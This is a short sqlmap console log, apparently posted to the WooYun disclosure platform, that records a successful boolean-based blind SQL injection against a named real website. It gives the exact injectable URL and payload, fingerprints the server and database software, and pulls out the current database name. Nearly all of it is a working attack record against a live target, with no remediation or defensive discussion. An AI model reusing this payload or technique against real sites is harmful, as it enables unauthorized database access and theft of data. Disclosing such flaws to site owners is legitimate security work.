 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.chinanetwork.com.cn:80/w8/Knowledge/GetSideBarData?para=
-1' OR 1=1 AND 9536=9536 -- &type=byClass&_=1450675945803
---
[19:17:01] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: MySQL 5.0
[19:17:01] [INFO] fetching current database
[19:17:01] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:17:01] [INFO] retrieved: smartdb1405300916
current database: 'smartdb1405300916'
[19:19:20] [INFO] fetched data logged to text files under 'C:\Users\ \.sqlmap\
output\www.chinanetwork.com.cn'
[*] shutting down at 19:19:20
www.wooyun.org